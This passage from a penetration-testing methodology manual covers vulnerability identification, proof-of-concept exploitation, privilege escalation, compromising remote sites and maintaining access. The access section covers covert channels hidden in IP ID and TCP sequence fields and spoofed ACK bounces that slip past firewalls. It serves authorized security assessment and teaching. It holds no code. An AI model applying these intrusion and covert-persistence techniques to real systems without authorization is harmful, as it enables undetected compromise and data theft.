







I





# **B.2.10 Analyze all the information gained**

All previously identified and gathered information should be put together into a network drawing. This is an important step to learn how the network and systems fit together.

# **B.2.11 Global Countermeasure**

- Allow only necessary services.
- Change existing default banner(s)
- Limit Unnecessary Services at Border Firewall/Router
	- o Block/Droop ICMP request(s)
	- o Block/Droop unnecessary TCP SYN packets(s)
	- o Block/Droop unnecessary UDP packets(s)



# **B.3 VULNERABILITY ASSESSMENT (IDENTIFICATION)**

#### **Description**

This section provides information about vulnerability identification by evaluating them and types of tools used. It provides familiarity to the IT staff involved in vulnerability assessment team and also provides guidelines to assessment team.

Vulnerability Identification moves one stage deeper taking the enumerated data, network topology and gathered information to find flaws within the network, servers, services and other attached information resources. From the network mapping and enumeration you are looking at factors such as how accurately you can identify services and operating systems. With this information (open ports etc) you will be able to build a catalogue of vulnerable servers/hosts. During this section such tools as vulnerability scanners, cgi scanners and various other tools can be used (Nessus/ISS/Whisker/Nikito) to highlight vulnerabilities and match them to known exploits.

#### **Aim/Objective**

The aim of this stage is to use the information gathered earlier to make a technical assessment of the actual existence of vulnerabilities. This is done by matching vulnerable service versions to known and theoretical exploits, traversing the network in unintended directions, testing web services for vulnerabilities such as XSS and SQL injection, locating weak passwords and account, escalation of privileges and so on as detailed in the main body of the document. During the vulnerability identification stage you intend to identify as many positive intrusion/penetration avenues into the target network as possible. If required these can be demonstrated in the next section, proof of concept.

#### **Process**

• **Step 1: Identifying vulnerable services using service banners for known vulnerabilities**

Banner information can be gathered by running an automated banner grabber, customized tool or information gathered from previous steps.



- **Step 2: Perform vulnerability scan by automated scanners for known vulnerabilities** 
	- o Perform all the protocol TCP (including both SYN and CONNECT scan methods), UDP and ICMP scan
	- $\circ$  Feed the entire results (1-65535, TCP+UDP) of the port scanning tool gathered in port scanning step into the vulnerability assessment tool.
	- o Un-check denial of service plug-in. Check manually if there is any denial of service plug-in selected in any category.
- **Step 3: Identify un-disclosed vulnerabilities [Optional]** 
	- o Identify un-disclosed vulnerabilities which are in underground
	- o Audit source code and/or program binary to identify vulnerabilities which are not available in public vulnerability databases.
- **Step 4: Make a list of all vulnerabilities found**

Here make a list of all the vulnerabilities found by both scanners. Some well known false positives from specific scanners can be avoided from this list.

- **Step 5: Perform false positive and false negative verification** Refer appendix for more detail.
- **Step 6: Make a final list of vulnerabilities and recommend immediate measures**  In this stage review all vulnerabilities discovered by assessment tool[s]. Interprets the results and make a final list of vulnerabilities based on severity of vulnerability and criticality of asset. Discuss identified vulnerabilities with IT staff as per need since they are better about the need of services implemented in systems. Identify which vulnerabilities require immediate measures and inform management immediately with countermeasure to safeguard them.



Prepare a vulnerability summary as per domain/components based on severity:





#### **Test Results**

This section provides test results based on a common network architecture design.

Vulnerability Scanners:

**Nessus** 

http://www.networkintrusion.co.uk/N\_scan.htm

Search vulnerabilities for the detected OS using the following Web Sites

- Concern Vendor/Product Sites are most trusted
- BugTraq ID
- $\bullet$  CERT
- www.packetstormsecurity.com



# **B.4 PENETRATION**

If the client requires proof of any vulnerabilities or exploits you have identified in the previous section one need to demonstrate them in a controlled environment (i.e. you may need to change routing tables).

The assessor tries to gain access by circumventing security measures in place and expand access as much as possible. This process can be divided in the following steps:

- Find proof of concept code/tool
- Test proof of concept code/tool
- Write your own proof of concept code/tool
- Use proof of concept code/tool

## **B.4.1 Find proof of concept code/tool**

Find proof of concept code available in your own repository or from publicly available sources to test for vulnerabilities. If the code is from your own trusted repository and thoroughly tested, you can use it, otherwise test it in an isolated environment.

### **B.4.2 Test proof of concept code/tool**

- o Customize proof of concept code/tool
- o Test proof of concept code/tool in an isolated environment

### **B.4.3 Write your Own Proof of Concept code/tool**

Skip this step if you already have proof of concept code/tool with you. Many vulnerabilities you will come across on which you will not find publicly available proof of concept code. For these vulnerabilities assessment team should write own proof of concept code.

### **B.4.4 Use Proof of Concept code/tool against Target**

The proof of concept code/tool is used against the target to gain as many points of unauthorized access as possible.



# **B.5 GAINING ACCESS AND PRIVILEGE ESCALATION**

In any given situation a system can be enumerated further.

# **B.5.1 Gaining Access**

This stage comes when assessor has gained some access on target by steps mentioned in previous stage and by this privilege he is in position to escalate his privileges. This privilege may be a compromise, final compromise, least privilege or intermediate privileges. This stage can be further classified as follows:

- Gain Least Privilege
- Gain Intermediate Privilege
- Compromise
- Final Compromise

Above mentioned steps need not be in sequence or in structured manner. It's also not necessary that if you follow these steps in sequence you will be stealthier. Any one step can come first.

If the auditor has acquired an intermediate target and is able to use it for pivoting, the Penetration Testing process will go back to Stage 1, cycling through stages 1 to 5 until the final target is compromised or the allotted time runs out.

# **B.5.2 Gaining Access - Gain Least Privilege**

Some privileges on the target are gained and these privileges can be used to get further access to the system. This can be a user account with normal user privileges anywhere in the network.

## **B.5.3 Gaining Access - Gain Intermediate Privilege**

More privileges than the previous step are gained and these privileges can be used to get further access to the system. It can be a privileged user account anywhere in the network (e.g. domain administrator account, service accounts, backup user accounts …).



# **B.5.4 Gaining Access – Compromise**

A system is fully compromised anywhere in the target network and further attack from this system can be performed. This system can be used as a step stone for other attacks to the final goal.

# **B.5.5 Gaining Access - Final Compromise on Target**

In this step, the "real" victim like the company master DB or a specific system/file is compromised.

It's indicative of penetration testing engagement. Game Over!

## **B.5.6 Privilege Escalation**

If an assessor has gained some privileges in above mentioned steps and is in position to attack further, follow step 2.1 to 2.5 again.

# **B.6 ENUMERATE FURTHER**

- Perform Password attacks
- Sniff traffic and analyze it
- Gather cookies
- E-mail address gathering
- Identifying routes and networks
- Mapping internal networks

## **B.7 COMPROMISE REMOTE USERS/SITES**

A single hole is sufficient to expose entire network. Doesn't matter how much secure your perimeter network is.

Security between remote users/sites and enterprise network only secures them. What if the remote users/sites are compromised?

Assessor should try to compromise remote users, telecommuter and/or remote sites of an enterprise. It will give privileged access to internal network.



If you are successful to gain access into remote sites, follow step 1.1 to 1.7, else move to next step.

Countermeasure

- Implement proper security at remote sites.
- Use desktop firewall on remote users' desktops, telecommuter laptops. Preferably a central managed desktop firewall solution which can not be disabled by the users.
- Implement host based intrusion detection and prevention mechanism on remote users' desktops, telecommuter laptops.
- Have a separate access control policy for remote users/telecommuter and/or remote sites.

### Examples:

- Cyberarmor
- Checkpoint SecureClient
- Symantec Client Security / Symantec VPN Client



# **B.8 MAINTAINING ACCESS**

# **B.8.1 Covert Channels**

# **~Whispers on the Wire~ Covert Channels**

#### **Introduction**

After getting the initial asses to the compromise network, assessor needs to retain the communication links with the target network. For this covert channel can become the most effective and stealthy technique with least chances of detection.

This section of the methodology covers the intriguing theme of network based covert channels and describes how these copse data communication and hiding techniques can be, and are being actively exploited over various communication networks. It gives the reader a detail insight on the background, methods, tools, detection techniques and future implications associated with them. We will have the latest insight in to this rapidly evolving field.

#### **History**

Covert channels is a genre of information security research which generally does not form a part of mainstream discussions but it has been an active discussion topic in research and government domain for the past 30 years. The notion of covert channels spawned from a paper by B. W. Lampson titled "A Note on the Confinement Problem" during the communications of the ACM in October 1973 which introduced the term but restricted its use to a subclass of leakage channels that excluded storage channels and legitimate channels. Lampson defines covert channels as a method of information transmission over channels not destined for communication, like the process state buffers. However, the most widely accepted definition of covert channels, by Department of Defense Trusted Computer System Evaluation Criteria, defines it as

"... any communication channel that can be exploited by a process to transfer information in a manner that violates the system's security policy."



This document categorizes the covert channels into two types: Covert Storage Channels and Covert Timing Channels.

Covert storage channel can be described as the writing of hidden data into a storage location not specifically meant for communication, by the communicating entities. In contrast, communication in a covert timing channel happens when the communicating entities signal information by manipulating its system resources which affects the response time observed.

Covert channels and steganography (the Greek for covered writing) are inter-weaved and are often confused. Both deal with data-hiding techniques and piggybacking of message on legitimate communication channels. An example of steganography is manipulating the low order bits of a bitmap file to conceal information. The science of steganography thus avails covert channels in order to have secret information transfer.

#### **Methodology**

This section covers structured process to establish a backdoored covered communication channel which includes:

- 1. Identify Covert Channel which can be used
- 2. Select the best available tool for the covert channel
- 3. Setup the cover channel in the target network
- 4. Test the covertness of channel using common detection technique

### **B.8.2 Identify Covert Channel which can be used**

The most important consideration at this stage is to choose the correct communication channel, which will lead to minimal detection, better performance and has multitude of tools to choose from.

From the initial assessment of target network we have to analyze which protocol are being allowed to bypass access controls and how much leniency has been provided in the access control of each protocol. With this information assessor can decide the communication protocol to exploit for covered communication.



## **B.8.3 Select the best available tool for the covert channel**

All well known covert communication techniques have a multitude of tools to choose from. The assessor must decide the right tool on the basis of the purpose for which it will be used and any other performance requirement. For example for large data transfer e.g. files, HTTP based covert channels are the best counterpart. For performance based issues we can use ICMP based covert channels. For security issues we can use SSLtunneling.

### **B.8.4 Methodology - Setup the covert channel in the target network**

After choosing the right communication channels and tools for covert communication, assessor needs to setup and implement the covert channel for the required purposes. Henceforth this section describes required meticulous techniques which can be widely used over network protocols and can be actively exploited for the desired purpose.

#### **Internet Protocol (IP)**

Internet Protocol (or IP) is the network layer protocol which drives the Internet. It is a robust connection-less protocol providing the best way in which higher layer protocols can send packets to the remote destination in the most economical manner.

The figure shown below describes the structure of the IP header. Many fields in the IP header are optional, reserved or not being used in active connections. These fields can be used for hiding concealed data bytes which can be used as a method covert data transfer between the sender and receiver.





IP Header (Numbers represent bits of data from 0 to 32 and the relative position of the fields in the datagram)

#### **The IP ID Method**

The 16 bit IP ID (Identification) field is the most eligible choice, which can be used for byte-to-byte covert communication. The IP ID field gives a unique identification number to each packet, which is used to identify the fragmented packets during reassembly among other tasks. Other fields like the Flags can also be used however they have a possibility of being altered or stripped off by various network transit points due to fragmentation or filtering.

#### **Transport Control Protocol (TCP)**

The Transport Control Protocol (or TCP) is a connection-oriented protocol which handles end-to-end reliability in network communications. Due to enhanced error-correction and reliability, it has a lot of control overhead which can be successfully exploited for covert communication (See below, the TCP header).





TCP Header (Numbers represent bits of data from 0 to 32 and the relative position of the fields in the datagram)

Again we will choose only the practical and less varying fields for covert data piggybacking.

Client>>>>>>>>>>>>>>>>>>>|SN1 + F[SYN]>>>>>>>>>>>>>>>>>>> Server 

### The Three-Way Handshake

#### **The ISN Method**

The 4 byte Sequence Number field seems as a good choice. The Initial Sequence Number (or ISN) is used for establishment for a steadfast end-to-end virtual circuit by using the method of three-way handshake. This standard method involves a Synchronize packet being sent from the client to the server which has an ISN describing the connection and the SYN Flag turned on. The server acknowledges with a reply packet having its own ISN and Acknowledgement number (client's ISN+1), with SYN and ACK fields turned on. The client further acknowledges to this packet henceforth completing the three-way handshake.


The large 32 bit address space of the Sequence Number field can be used for covert data storage. The sending party will send the payload over the Sequence Number field and the passively listening receiving party will then extract the data. Hence by using the Sequence Number field in a Synchronize (SYN) packet we can establish an independent two way communication channel.

### **ACK Bounce Method**

Another method which involves the TCP header can be used. Termed as the ACK Bounce Method, it provides relatively high anonymity over the cost of no backward communication.



**ACK Bounce Method** 

In this method, the value of the payload (32 bit) is decremented by one and is written to the Sequence Number field of the TCP header. The sending party then transmits the payload packet (SYN). The important characteristics which differentiate it from the previously discussed method are:



The destination IP addresses of the payload packet is set to the IP address of the Bounce (Intermediate) Server.

The source IP address of the packet is set to the IP address of the receiving party.

Here the Bounce Server can be any server which can act as an intermediary between sender and receiver. Now when the Bounce Server receives this payload packet from the sending party, following the prescribed procedure of the three-way handshake, it replies with an acknowledgement (ACK). However the acknowledgement packet is sent to the receiving party (as the source IP address of the payload packet was spoofed to be that of the receiving party) which is in a passive listen mode. The receiver host receives the packet and decrements the acknowledgement number by one and retrieves the covert data.

This method fools the Bounce Server into sending the packet and encapsulated data back to the forged source IP address (receiver). From the receiving end, the packet appears to originate from the Bounce Server. If the receiving system is behind a firewall that allows communication to some trusted sites only, this method can be used to bounce packets off of the trusted sites which will then relay them to the system behind the firewall with a legitimate source address (receiver).

